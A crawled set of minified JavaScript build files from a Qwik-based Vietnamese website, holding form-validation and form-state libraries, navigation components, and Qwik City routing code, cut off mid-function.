import{n as o,q as s,_}from"./q-Qu1b-sNY.js";const c=o(s(()=>_(()=>import("./q-rGdwDKib.js"),__vite__mapDeps([])),"s_y0hBS1boc3Y")),a=(n,t)=>{const r=t.find(e=>e._id===n);return r?r.parent?[...a(r.parent,t),r]:[r]:[]};export{c as C,a as F};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-Dq7TEPRs.js
body_size: -754
content:
import{n as o,q as s,_ as r,k as t}from"./q-Qu1b-sNY.js";import{r as a}from"./q-CHYcGDPH.js";import{o as e,s as n,r as m}from"./q-QTtxJWNw.js";const p=e({phone:n([m(/(03|05|07|08|09|01[2|6|8|9])+([0-9]{8})\b/,"Số điện thoại không hợp lệ")])}),P=a(t("s_9DwMJScy4cc")),h=o(s(()=>r(()=>import("./q-BDxm9y5J.js"),__vite__mapDeps([])),"s_0lYGPNuHFHU"));export{p as F,h as a,P as u};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-QTtxJWNw.js
body_size: -759
content:
function I(e,r,t,s,a){return{issues:[{context:e,reference:r,input:t,label:s,received:a}]}}function P(e){return{output:e}}function _(e,r){return Array.isArray(e)?[void 0,e]:[e,r]}var f;function M(e){return f==null?void 0:f.get(e)}var $;function R(e){return $==null?void 0:$.get(e)}var j;function z(e,r){var t;return(t=j==null?void 0:j.get(e))==null?void 0:t.get(r)}function O(e,r,t,s,a){const u=r.message??z(t,a.lang)??(e?R(a.lang):null)??(s==null?void 0:s.message)??M(a.lang)??a.message;return typeof u=="function"?u(a):u}function E(e,r,t){return{typed:e,output:r,issues:t}}function k(e){let r=typeof e;return r==="object"&&(r=e?Object.getPrototypeOf(e).constructor.name:"null"),r==="string"?`"${e}"`:r==="number"||r==="bigint"||r==="boolean"?`${e}`:r}function w(e,r,t){const s=t.received??k(t.input),a={reason:e.type,context:t.context.type,expected:t.context.expects,received:s,message:`Invalid ${t.label}: ${t.context.expects?`Expected ${t.context.expects} but r`:"R"}eceived ${s}`,input:t.input,requirement:t.context.requirement,path:t.path,lang:r==null?void 0:r.lang,abortEarly:r==null?void 0:r.abortEarly,abortPipeEarly:r==null?void 0:r.abortPipeEarly,skipPipe:r==null?void 0:r.skipPipe};return a.message=O(!1,t.context,t.reference,r,a),a}function q(e,r,t,s){if(e.pipe&&!(t!=null&&t.skipPipe))for(const a of e.pipe){const u=a._parse(r);if(u.issues){for(const b of u.issues){const n=w(e,t,b);s?s.push(n):s=[n]}if(t!=null&&t.abortEarly||t!=null&&t.abortPipeEarly)break}else r=u.output}return E(!0,r,s)}function D(e,r,t){if(!e||typeof e=="object"&&!Array.isArray(e)){const[u,b]=_(r,t);return[e,u,b]}const[s,a]=_(e,r);return[void 0,s,a]}function A(e,r,t,s,a){const u=k(t),b=e.expects,n={reason:"type",context:e.type,expected:b,received:u,message:`Invalid type: Expected ${b} but received ${u}`,input:t,path:a==null?void 0:a.path,issues:a==null?void 0:a.issues,lang:s==null?void 0:s.lang,abortEarly:s==null?void 0:s.abortEarly,abortPipeEarly:s==null?void 0:s.abortPipeEarly,skipPipe:s==null?void 0:s.skipPipe};return n.message=O(!0,e,r,s,n),{typed:!1,output:t,issues:[n]}}function G(e){return typeof e.default=="function"?e.default():e.default}function L(e,r){const t=Object.values(e);return{type:"enum",expects:t.map(k).join(" | "),async:!1,enum:e,message:r,_parse(s,a){return t.includes(s)?E(!0,s):A(this,L,s,a)}}}function S(e,r,t,s){const[a,u,b]=D(r,t,s);let n;return{type:"object",expects:"Object",async:!1,entries:e,rest:a,message:u,pipe:b,_parse(y,l){if(y&&typeof y=="object"){n=n??Object.entries(this.entries);let m=!0,p;const c={};for(const[i,v]of n){const h=y[i],o=v._parse(h,l);if(o.issues){const d={type:"object",origin:"value",input:y,key:i,value:h};for(const x of o.issues)x.path?x.path.unshift(d):x.path=[d],p==null||p.push(x);if(p||(p=o.issues),l!=null&&l.abortEarly){m=!1;break}}o.typed||(m=!1),(o.output!==void 0||i in y)&&(c[i]=o.output)}if(this.rest&&!(l!=null&&l.abortEarly&&p)){for(const i in y)if(!(i in this.entries)){const v=y[i],h=this.rest._parse(v,l);if(h.issues){const o={type:"object",origin:"value",input:y,key:i,value:v};for(const d of h.issues)d.path?d.path.unshift(o):d.path=[o],p==null||p.push(d);if(p||(p=h.issues),l!=null&&l.abortEarly){m=!1;break}}h.typed||(m=!1),c[i]=h.output}}return m?q(this,c,l,p):E(!1,c,p)}return A(this,S,y,l)}}}function J(e,r){return{type:"optional",expects:`${e.expects} | undefined`,async:!1,wrapped:e,default:r,_parse(t,s){if(t===void 0){const a=G(this);if(a===void 0)return E(!0,t);t=a}return this.wrapped._parse(t,s)}}}function X(e,r){const[t,s]=_(e,r);return{type:"string",expects:"string",async:!1,message:t,pipe:s,_parse(a,u){return typeof a=="string"?q(this,a,u):A(this,X,a,u)}}}var B=/^[\w+-]+(?:\.[\w+-]+)*@[\da-z]+(?:[.-][\da-z]+)*\.[a-z]{2,}$/iu;function C(e){return{type:"email",expects:null,async:!1,message:e,requirement:B,_parse(r){return this.requirement.test(r)?P(r):I(this,C,r,"email")}}}function F(e,r){return{type:"min_length",expects:`>=${e}`,async:!1,message:r,requirement:e,_parse(t){return t.length>=this.requirement?P(t):I(this,F,t,"length",`${t.length}`)}}}function H(e,r){return{type:"regex",expects:`${e}`,async:!1,message:r,requirement:e,_parse(t){return this.requirement.test(t)?P(t):I(this,H,t,"format")}}}export{J as a,L as b,C as e,F as m,S as o,H as r,X as s};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-DOc9xL6v.js
body_size: 4224
content:
import{$ as z,x as V,E as a,b as g,c as H,P as u,K as r,M as v,z as m,q as d,_ as c}from"./q-Qu1b-sNY.js";import{B as f,R as J}from"./q-HLbj3KYD.js";import{E as C}from"./q-COt3cAiZ.js";import{I as E,a as S}from"./q-BLcNsm3H.js";import{u as L,L as I}from"./q-CHYcGDPH.js";import{W as b}from"./q-CkUiXVK6.js";import{c as M}from"./q-D5--lfzU.js";import{a as h}from"./q-C4UmA3Vf.js";import{useGetBottomNav as k}from"./q-pS-cyxNK.js";import"./q-4zwsrRbX.js";import"./q-Dq7TEPRs.js";import"./q-QTtxJWNw.js";import"./q-D_FWFHJW.js";import"./q-C_tLqOvL.js";import"./q-CoNdRxNv.js";const q=()=>{const[s]=z();window.scrollY>50?s.value=!0:s.value=!1},Z=()=>{V();const l=L().url.pathname,o=k();let i=[],n=[];if(E(o.value))return a(g,null,3,"ft_0");if(!S(o.value)){const e=o.value.root,p=o.value.mobile_nav;i=h("0",e),n=h("0",p)}const t=H(!1);return u("div",{class:M("bg-bottom-nav-mb w-full",t.value&&"fixed top-0 lg:top-8 z-50 drop-shadow-2xl")},{"document:onload$":d(()=>c(()=>Promise.resolve().then(()=>A),void 0),"s_FnS5SgwxucE",[t]),"document:onscroll$":d(()=>c(()=>Promise.resolve().then(()=>A),void 0),"s_E7WNU70qChE",[t])},a(b,{children:[S(o.value)&&a(C,{get errorMessage(){return o.value.errorMessage},get tradeId(){return o.value.tradeId},[r]:{errorMessage:v(e=>e.value.errorMessage,[o]),tradeId:v(e=>e.value.tradeId,[o])}},3,"ft_1"),a(f,{children:[a(I,{children:u("img",null,{alt:"zito logo",height:26,src:"[data-uri]",width:13},null,3,null),class:"mr-4 py-1",href:"/",[r]:{class:r,href:r}},3,"ft_2"),n.map(e=>a(J,{get url(){return e.url},isActive:l==e.url,nav:e,[r]:{url:m(e,"url")}},3,e.id))],class:"flex lg:hidden",[r]:{class:r}},1,"ft_3"),a(f,{children:i.map(e=>a(J,{get url(){return e.url},isActive:l==e.url,nav:e,[r]:{url:m(e,"url")}},3,e.id)),class:"hidden lg:flex",[r]:{class:r}},1,"ft_4")],class:"overflow-x-scroll lg:overflow-visible no-scrollbar",[r]:{class:r}},1,"ft_5"),1,"ft_6")},F=()=>{const[s]=z();window.scrollY>50&&(s.value=!0)},A=Object.freeze(Object.defineProperty({__proto__:null,s_3MVF8EqMx0o:Z,s_E7WNU70qChE:q,s_FnS5SgwxucE:F},Symbol.toStringTag,{value:"Module"}));export{Z as s_3MVF8EqMx0o,q as s_E7WNU70qChE,F as s_FnS5SgwxucE};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-Bpun8jYI.js
body_size: -763
content:
import{f as M,E as R,n as Q,q as _,_ as E,O as W,l as k}from"./q-Qu1b-sNY.js";import"./q-CHYcGDPH.js";var B=Object.defineProperty,X=(t,e,i)=>e in t?B(t,e,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[e]=i,T=(t,e,i)=>(X(t,typeof e!="symbol"?e+"":e,i),i);class ye extends Error{constructor(e,i){super(typeof e=="string"?e:""),T(this,"name","FormError"),T(this,"errors"),this.errors=typeof e=="string"?i||{}:e}}function pe(t,e,i){const{checked:r,files:n,options:s,value:o,valueAsDate:a,valueAsNumber:c}=t;return!i||i==="string"?o:i==="string[]"?s?[...s].filter(l=>l.selected&&!l.disabled).map(l=>l.value):r?[...e.value||[],o]:(e.value||[]).filter(l=>l!==o):i==="number"?c:i==="boolean"?r:i==="File"&&n?k(n[0]):i==="File[]"&&n?[...n].map(l=>k(l)):i==="Date"&&a?a:e.value}function O(t){return[...Object.values(t.internal.fields),...Object.values(t.internal.fieldArrays)]}function F(t,e){return t.internal.fieldArrays[e]}function K(t,e){return+e.replace(`${t}.`,"").split(".")[0]}function w(t,e){$(t,!1).forEach(i=>{const r=F(t,i).items.length-1;e.filter(n=>n.startsWith(`${i}.`)&&K(i,n)>r).forEach(n=>{e.splice(e.indexOf(n),1)})})}function $(t,e=!0){const i=Object.keys(t.internal.fieldArrays);return e&&w(t,i),i}function U(t,e=!0){const i=Object.keys(t.internal.fields);return e&&w(t,i),i}function A(t,e){return t.internal.fields[e]}function D(t,e,i){const r=U(t,i),n=$(t,i);return typeof e=="string"||Array.isArray(e)?(typeof e=="string"?[e]:e).reduce((s,o)=>{const[a,c]=s;return n.includes(o)?(n.forEach(l=>{l.startsWith(o)&&c.add(l)}),r.forEach(l=>{l.startsWith(o)&&a.add(l)})):a.add(o),s},[new Set,new Set]).map(s=>[...s]):[r,n]}function Y(t,{items:e,initialItems:i,error:r}={items:[],initialItems:[],error:""}){const n=i.join()!==e.join();return{internal:{initialItems:[...i],startItems:[...i],validate:[],consumers:[]},name:t,items:e,error:r,active:!1,touched:n,dirty:n}}function q(t,e){const i=r=>r instanceof Blob?r.size:r;return Array.isArray(t)&&Array.isArray(e)?t.map(i).join()!==e.map(i).join():t instanceof Date&&e instanceof Date?t.getTime()!==e.getTime():Number.isNaN(t)&&Number.isNaN(e)?!1:t!==e}function Z(t,{value:e,initialValue:i,error:r}={value:void 0,initialValue:void 0,error:""}){const n=q(i,e);return{internal:{initialValue:i,startValue:i,validate:[],transform:[],elements:[],consumers:[]},name:t,value:e,error:r,active:!1,touched:n,dirty:n}}function g(t,e){return t.split(".").reduce((i,r)=>i==null?void 0:i[r],e)}let G=0;function N(){return G++}function H({loader:t,action:e,fieldArrays:i}){function r(a){var c;return((c=e==null?void 0:e.value)==null?void 0:c.values)&&g(a,e.value.values)}const n=()=>N(),s=a=>{var c;return((c=e==null?void 0:e.value)==null?void 0:c.errors[a])||""},o=(a,c,l)=>Object.entries(c).reduce((y,[d,u])=>{var p;const f=l?`${l}.${d}`:d;if(i!=null&&i.includes(f.replace(/.\d+./g,".$."))){const h=u.map(n);y[1][f]=Y(f,{initialItems:h,items:((p=r(f))==null?void 0:p.map(n))||[...h],error:s(f)})}else(!u||typeof u!="object"||Array.isArray(u)||u instanceof Date)&&(y[0][f]=Z(f,{initialValue:u,value:r(f)??u,error:s(f)}));return u&&typeof u=="object"&&o(y,u,f),y},a);return o([{},{}],t.value)}async function he(t,e){const i=await t.resolve();return(typeof i=="function"?i():i).safeParse(e)}function P(t,e){return(typeof t!="string"&&!Array.isArray(t)?t:e)||{}}function J(t,e){t.dirty=e||O(t).some(i=>i.active&&i.dirty)}function ee(t,e){const i=q(e.internal.startValue,e.value);i!==e.dirty&&(e.dirty=i,J(t,i))}function L(t,e){var i,r;(r=(i=A(t,e))==null?void 0:i.internal.elements[0])==null||r.focus()}function te(t,e,i,{shouldActive:r=!0,shouldTouched:n=!1,shouldDirty:s=!1,shouldFocus:o=!!i}={}){for(const a of[A(t,e),F(t,e)])a&&(!r||a.active)&&(!n||a.touched)&&(!s||a.dirty)&&(a.error=i,i&&"value"in a&&o&&L(t,e));x(t,!!i)}function ie(t,e,i){const{shouldActive:r=!0,shouldTouched:n=!1,shouldDirty:s=!1,shouldValid:o=!1}=P(e,i);return D(t,e)[0].reduce((a,c)=>{const l=A(t,c);return(!r||l.active)&&(!n||l.touched)&&(!s||l.dirty)&&(!o||!l.error)&&(typeof e=="string"?c.replace(`${e}.`,""):c).split(".").reduce((y,d,u,f)=>y[d]=u===f.length-1?l.value:typeof y[d]=="object"&&y[d]||(isNaN(+f[u+1])?{}:[]),a),a},typeof e=="string"?[]:{})}function _e(t,e,i){const[r,n]=D(t,e,!1),s=typeof e=="string"&&r.length===1,o=!s&&!Array.isArray(e),a=P(e,i),{initialValue:c,initialValues:l,keepResponse:y=!1,keepSubmitCount:d=!1,keepSubmitted:u=!1,keepValues:f=!1,keepDirtyValues:p=!1,keepItems:h=!1,keepDirtyItems:C=!1,keepErrors:S=!1,keepTouched:j=!1,keepDirty:V=!1}=a;r.forEach(b=>{const v=A(t,b);(s?"initialValue"in a:l)&&(v.internal.initialValue=s?c:g(b,l));const m=p&&v.dirty;!f&&!m&&(v.internal.startValue=v.internal.initialValue,v.value=v.internal.initialValue,v.internal.elements.forEach(I=>{I.type==="file"&&(I.value="")})),j||(v.touched=!1),!V&&!f&&!m&&(v.dirty=!1),S||(v.error="")}),n.forEach(b=>{var I;const v=F(t,b),m=C&&v.dirty;!h&&!m&&(l&&(v.internal.initialItems=((I=g(b,l))==null?void 0:I.map(()=>N()))||[]),v.internal.startItems=[...v.internal.initialItems],v.items=[...v.internal.initialItems]),j||(v.touched=!1),!V&&!h&&!m&&(v.dirty=!1),S||(v.error="")}),o&&(y||(t.response={}),d||(t.submitCount=0),u||(t.submitted=!1)),le(t)}function re(t,e,{duration:i}={}){t.response=e,i&&setTimeout(()=>{t.response===e&&(t.response={})},i)}async function ne(t,e,i){const[r,n]=D(t,e),{shouldActive:s=!0,shouldFocus:o=!0}=P(e,i),a=N();t.internal.validators.push(a),t.validating=!0;const c=t.internal.validate?await t.internal.validate(ie(t,{shouldActive:s})):{};let l=typeof e!="string"&&!Array.isArray(e)?!Object.keys(c).length:!0;const[y]=await Promise.all([Promise.all(r.map(async d=>{const u=A(t,d);if(!s||u.active){let f;for(const h of u.internal.validate)if(f=await h(u.value),f)break;const p=f||c[d]||"";return p&&(l=!1),u.error=p,p?d:null}})),Promise.all(n.map(async d=>{const u=F(t,d);if(!s||u.active){let f="";for(const h of u.internal.validate)if(f=await h(u.items),f)break;const p=f||c[d]||"";p&&(l=!1),u.error=p}}))]);if(ae(t,c,{shouldActive:s}),o){const d=y.find(u=>u);d&&L(t,d)}return x(t,!l),t.internal.validators.splice(t.internal.validators.indexOf(a),1),t.internal.validators.length||(t.validating=!1),l}function se(t,e,i,{on:r,shouldFocus:n=!1}){r.includes((t.internal.validateOn==="submit"?t.submitted:e.error)?t.internal.revalidateOn:t.internal.validateOn)&&ne(t,i,{shouldFocus:n})}async function Ee(t,e,i,r,n,s,o){o!==void 0&&(e.value=o);for(const a of e.internal.transform)e.value=await a(e.value,r,n);e.touched=!0,t.touched=!0,ee(t,e),se(t,e,i,{on:s})}function ae(t,e,{duration:i,shouldActive:r=!0}){const n=Object.entries(e).reduce((s,[o,a])=>([A(t,o),F(t,o)].every(c=>!c||r&&!c.active)&&s.push(a),s),[]).join(" ");n&&re(t,{status:"error",message:n},{duration:i})}function Ae(t,e,i){Object.entries(e).forEach(([r,n])=>{n&&te(t,r,n,{...i,shouldFocus:!1})})}function x(t,e){t.invalid=e||O(t).some(i=>i.active&&i.error)}function le(t){let e=!1,i=!1,r=!1;for(const n of O(t))if(n.active&&(n.touched&&(e=!0),n.dirty&&(i=!0),n.error&&(r=!0)),e&&i&&r)break;t.touched=e,t.dirty=i,t.invalid=r}function Fe(t){return _(()=>E(()=>import("./q-CZQUUF67.js"),__vite__mapDeps([])),"s_b4MyjhrwMxE",[t])}const z=Q(_(()=>E(()=>import("./q-CNlogUWp.js"),__vite__mapDeps([])),"s_vBVRkPF8kFE"));function oe({children:t,name:e,type:i,...r}){const{of:n}=r,s=A(n,e);return R(z,{store:s,...r,children:t(s,{name:e,autoFocus:!1,ref:_(()=>E(()=>import("./q-CDarm4on.js"),__vite__mapDeps([])),"s_0EFsQ07yXsM",[s]),onInput$:_(()=>E(()=>import("./q-CDarm4on.js"),__vite__mapDeps([])),"s_WQShqIriXzI",[s,n,e,i]),onChange$:_(()=>E(()=>import("./q-CDarm4on.js"),__vite__mapDeps([])),"s_vNtVq2dMPhY",[s,n,e]),onBlur$:_(()=>E(()=>import("./q-CDarm4on.js"),__vite__mapDeps([])),"s_fzfym1ErEFI",[s,n,e])})},0,e)}function ue({children:t,name:e,...i}){const r=F(i.of,e);return R(z,{store:r,...i,children:t(r)},0,e)}function ce({of:t,action:e,onSubmit$:i,responseDuration:r,keepResponse:n,shouldActive:s,shouldTouched:o,shouldDirty:a,shouldFocus:c,reloadDocument:l,children:y,...d}){const{encType:u}=d,f={duration:r,shouldActive:s,shouldTouched:o,shouldDirty:a,shouldFocus:c};return W("form",{...d,action:e==null?void 0:e.actionPath,children:y,onSubmit$:_(()=>E(()=>import("./q-DJNJQ-FX.js"),__vite__mapDeps([])),"s_qmKnyqz75p4",[e,u,t,n,i,f,l]),"preventdefault:submit":!l,ref:p=>{t.element=p}},{method:"post",noValidate:!0},0,"Qg_0")}function fe({validate:t,validateOn:e="submit",revalidateOn:i="input",...r}){return M(()=>{var o,a;const[n,s]=H(r);return{internal:{fields:n,fieldArrays:s,fieldArrayPaths:r.fieldArrays,validate:t,validators:[],validateOn:e,revalidateOn:i},element:void 0,submitCount:0,submitting:!1,submitted:!1,validating:!1,touched:!1,dirty:!1,invalid:!1,response:((a=(o=r.action)==null?void 0:o.value)==null?void 0:a.response)||{}}})}function be(t){const e=fe(t);return[e,{Form:i=>ce({of:e,action:t.action,...i}),Field:i=>oe({of:e,...i}),FieldArray:i=>ue({of:e,...i})}]}export{ye as F,ne as a,ie as b,re as c,ae as d,N as e,le as f,pe as g,Ee as h,he as i,_e as r,Ae as s,be as u,Fe as v};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-f_ILPI0g.js
body_size: 965
content:
import{$ as _,x as p,c,E as r,b as f,P as o,q as a,_ as n,L as i}from"./q-Qu1b-sNY.js";import{E as v}from"./q-COt3cAiZ.js";import{a as d,I as x}from"./q-BLcNsm3H.js";import{L as h}from"./q-CHYcGDPH.js";import{S as g}from"./q-wRZw-6XF.js";import{a as E}from"./q-CoQ31OTq.js";import{c as u}from"./q-D5--lfzU.js";import{useGetBottomNav as P}from"./q-pS-cyxNK.js";import"./q-4zwsrRbX.js";import"./q-Dq7TEPRs.js";import"./q-QTtxJWNw.js";import"./q-D_FWFHJW.js";import"./q-C_tLqOvL.js";import"./q-CoNdRxNv.js";const z=()=>{const[e]=_();window.scrollY>50&&(e.value=!0)},w=()=>{const[e]=_();window.scrollY>50?e.value=!0:e.value=!1},A=()=>{p();const e=P(),t=c(!1);if(d(e.value))return r(v,{...e.value},0,"zA_0");if(x(e.value))return r(f,null,3,"zA_1");const s=JSON.parse(e.value.top_nav);return o("div",{class:u(t.value&&"w-full bg-light flex justify-center fixed top-0 left-0 pl-2 z-50")},null,o("div",{class:u("hidden lg:flex items-center h-8 justify-between",t.value&&"w-full max-w-6xl")},{"document:onload$":a(()=>n(()=>Promise.resolve().then(()=>m),void 0),"s_ReFnqq6A2EY",[t]),"document:onscroll$":a(()=>n(()=>Promise.resolve().then(()=>m),void 0),"s_17ez910OurE",[t])},[o("p",null,{class:"text-xs text-gray-12"},i(s,"text_left"),1,null),r(E,{children:s.nav_right.map(l=>o("li",null,{class:"px-4 text-xs text-gray-12 capitalize hover:text-remark-primary duration-300 transition-all"},r(h,{children:i(l,"label"),href:g(l.href)},1,"zA_2"),1,l.href))},1,"zA_3")],1,null),1,"zA_4")},m=Object.freeze(Object.defineProperty({__proto__:null,s_17ez910OurE:w,s_GhUwrH0X7vI:A,s_ReFnqq6A2EY:z},Symbol.toStringTag,{value:"Module"}));export{w as s_17ez910OurE,A as s_GhUwrH0X7vI,z as s_ReFnqq6A2EY};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-CHYcGDPH.js
body_size: 4251
content:
import{a as v,n as D,q as S,_ as A,j as y,r as F,l as K,P as $,m as z,L as B,o as O}from"./q-Qu1b-sNY.js";const Y='((i,a,r,s)=>{r=e=>{const t=document.querySelector("[q\\\\:base]");t&&a.active&&a.active.postMessage({type:"qprefetch",base:t.getAttribute("q:base"),...e})},document.addEventListener("qprefetch",e=>{const t=e.detail;a?r(t):i.push(t)}),navigator.serviceWorker.register("/service-worker.js").then(e=>{s=()=>{a=e,i.forEach(r),r({bundles:i})},e.installing?e.installing.addEventListener("statechange",t=>{t.target.state=="activated"&&s()}):e.active&&s()}).catch(e=>console.error(e))})([])',G=y("qc-s"),me=y("qc-c"),_e=y("qc-ic"),J=y("qc-h"),X=y("qc-l"),Z=y("qc-n"),we=y("qc-a"),Ce=y("qc-ir"),Ee=S(()=>A(()=>import("./q-fJkQnue_.js"),__vite__mapDeps([])),"s_DyVc0YBIqQU"),ve=()=>{},Se=D(S(()=>A(()=>import("./q-C9-oublz.js"),__vite__mapDeps([])),"s_e0ssiDXoeAM")),R=new WeakMap,w=new Map,L=new Set,p="qaction",Ae="qfunc",E=e=>e.pathname+e.search+e.hash,_=(e,t)=>new URL(e,t.href),ee=(e,t)=>e.origin===t.origin,N=e=>e.endsWith("/")?e:e+"/",H=({pathname:e},{pathname:t})=>{const n=Math.abs(e.length-t.length);return n===0?e===t:n===1&&N(e)===N(t)},te=(e,t)=>e.search===t.search,T=(e,t)=>te(e,t)&&H(e,t),ne=(e,t,n)=>{let r=t??"";return n&&(r+=(r?"&":"?")+p+"="+encodeURIComponent(n.id)),e+(e.endsWith("/")?"":"/")+"q-data.json"+r},qe=(e,t)=>{const n=e.href;if(typeof n=="string"&&typeof e.target!="string"&&!e.reload)try{const r=_(n.trim(),t.url),s=_("",t.url);if(ee(r,s))return E(r)}catch(r){console.error(r)}else if(e.reload)return E(_("",t.url));return null},be=(e,t)=>{if(e){const n=_(e,t.url),r=_("",t.url);return!T(n,r)}return!1},De=(e,t)=>{if(e){const n=_(e,t.url),r=_("",t.url);return!H(n,r)}return!1},re=e=>e&&typeof e.then=="function",Te=(e,t,n,r)=>{const s=se(),i={head:s,withLocale:a=>O(r,a),resolveValue:a=>{const c=a.__id;if(a.__brand==="server_loader"&&!(c in e.loaders))throw new Error("You can not get the returned data of a loader that has not been executed for this request.");const l=e.loaders[c];if(re(l))throw new Error("Loaders returning a promise can not be resolved for the head function.");return l},...t};for(let a=n.length-1;a>=0;a--){const c=n[a]&&n[a].head;c&&(typeof c=="function"?I(s,O(r,()=>c(i))):typeof c=="object"&&I(s,c))}return i.head},I=(e,t)=>{typeof t.title=="string"&&(e.title=t.title),C(e.meta,t.meta),C(e.links,t.links),C(e.styles,t.styles),C(e.scripts,t.scripts),Object.assign(e.frontmatter,t.frontmatter)},C=(e,t)=>{if(Array.isArray(t))for(const n of t){if(typeof n.key=="string"){const r=e.findIndex(s=>s.key===n.key);if(r>-1){e[r]=n;continue}}e.push(n)}},se=()=>({title:"",meta:[],links:[],styles:[],scripts:[],frontmatter:{}});function oe(e,t){const n=W(e),r=j(e),s=W(t),o=j(t);return U(e,n,r,t,s,o)}function U(e,t,n,r,s,o){let i=null;for(;t<n;){const a=e.charCodeAt(t++),c=r.charCodeAt(s++);if(a===91){const l=Q(e,t),f=t+(l?3:0),d=b(e,f,n,93),u=e.substring(f,d),h=b(e,d+1,n,47),g=e.substring(d+1,h);t=d+1;const m=s-1;if(l){const P=ae(u,g,r,m,o,e,t+g.length+1,n);if(P)return Object.assign(i||(i={}),P)}const q=b(r,m,o,47,g);if(q==-1)return null;const k=r.substring(m,q);if(!l&&!g&&!k)return null;s=q,(i||(i={}))[u]=decodeURIComponent(k)}else if(a!==c&&!(isNaN(c)&&ie(e,t)))return null}return x(e,t)&&x(r,s)?i||{}:null}function ie(e,t){return e.charCodeAt(t)===91&&Q(e,t+1)}function j(e){const t=e.length;return t>1&&e.charCodeAt(t-1)===47?t-1:t}function x(e,t){const n=e.length;return t>=n||t==n-1&&e.charCodeAt(t)===47}function W(e){return e.charCodeAt(0)===47?1:0}function Q(e,t){return e.charCodeAt(t)===46&&e.charCodeAt(t+1)===46&&e.charCodeAt(t+2)===46}function b(e,t,n,r,s=""){for(;t<n&&e.charCodeAt(t)!==r;)t++;const o=s.length;for(let i=0;i<o;i++)if(e.charCodeAt(t-o+i)!==s.charCodeAt(i))return-1;return t-o}let M;(function(e){e[e.EOL=0]="EOL",e[e.OPEN_BRACKET=91]="OPEN_BRACKET",e[e.CLOSE_BRACKET=93]="CLOSE_BRACKET",e[e.DOT=46]="DOT",e[e.SLASH=47]="SLASH"})(M||(M={}));function ae(e,t,n,r,s,o,i,a){n.charCodeAt(r)===47&&r++;let c=s;const l=t+"/";let f=5;for(;c>=r&&f--;){const d=U(o,i,a,n,c,s);if(d){let u=n.substring(r,Math.min(c,s));return u.endsWith(l)&&(u=u.substring(0,u.length-l.length)),d[e]=decodeURIComponent(u),d}c=ce(n,r,l,c,r-1)+l.length}return null}function ce(e,t,n,r,s){let o=e.lastIndexOf(n,r);return o==r-n.length&&(o=e.lastIndexOf(n,r-n.length-1)),o>t?o:s}const ke=async(e,t,n,r)=>{if(Array.isArray(e))for(const s of e){const o=s[0],i=oe(o,r);if(i){const a=s[1],c=s[3],l=new Array(a.length),f=[],d=le(t,r);let u;return a.forEach((h,g)=>{V(h,f,m=>l[g]=m)}),V(d,f,h=>u=h==null?void 0:h.default),f.length>0&&await Promise.all(f),[o,i,l,u,c]}}return null},V=(e,t,n,r)=>{if(typeof e=="function"){const s=R.get(e);if(s)n(s);else{const o=e();typeof o.then=="function"?t.push(o.then(i=>{R.set(e,i),n(i)})):o&&n(o)}}},le=(e,t)=>{if(e){t=t.endsWith("/")?t:t+"/";const n=e.find(r=>r[0]===t||t.startsWith(r[0]+(t.endsWith("/")?"":"/")));if(n)return n[1]}},Pe=(e,t,n,r,s=!1)=>{if(t!=="popstate"){const o=T(n,r),i=n.hash===r.hash;if(!o||!i){const a={_qCityScroll:fe()};s?e.history.replaceState(a,"",E(r)):e.history.pushState(a,"",E(r))}}},fe=()=>({x:0,y:0,w:0,h:0}),ue=e=>{e=e.endsWith("/")?e:e+"/",L.has(e)||(L.add(e),document.dispatchEvent(new CustomEvent("qprefetch",{detail:{links:[e]}})))},Oe=async(e,t,n)=>{const r=e.pathname,s=e.search,o=ne(r,s,n==null?void 0:n.action);let i;n!=null&&n.action||(i=w.get(o)),(n==null?void 0:n.prefetchSymbols)!==!1&&ue(r);let a;if(!i){const c=he(n==null?void 0:n.action);n!=null&&n.action&&(n.action.data=void 0),i=fetch(o,c).then(l=>{const f=new URL(l.url),d=f.pathname.endsWith("/q-data.json");if(f.origin!==location.origin||!d){location.href=f.href;return}if((l.headers.get("content-type")||"").includes("json"))return l.text().then(u=>{const h=F(u,t);if(!h){location.href=e.href;return}if(n!=null&&n.clearCache&&w.delete(o),h.redirect)location.href=h.redirect;else if(n!=null&&n.action){const{action:g}=n,m=h.loaders[g.id];a=()=>{g.resolve({status:l.status,result:m})}}return h});(n==null?void 0:n.isPrefetch)!==!0&&(location.href=e.href)}),n!=null&&n.action||w.set(o,i)}return i.then(c=>(c||w.delete(o),a&&a(),c))},he=e=>{const t=e==null?void 0:e.data;if(t)return t instanceof FormData?{method:"POST",body:t}:{method:"POST",body:JSON.stringify(t),headers:{"Content-Type":"application/json, charset=UTF-8"}}},Re=()=>v(J),Le=()=>v(X),Ne=()=>v(Z),Ie=()=>K(z("qwikcity")),je=(e,t,n,r)=>{e==="popstate"&&r?window.scrollTo(r.x,r.y):(e==="link"||e==="form")&&(de(t,n)||window.scrollTo(0,0))},de=(e,t)=>{const n=e.hash.slice(1),r=n&&document.getElementById(n);return 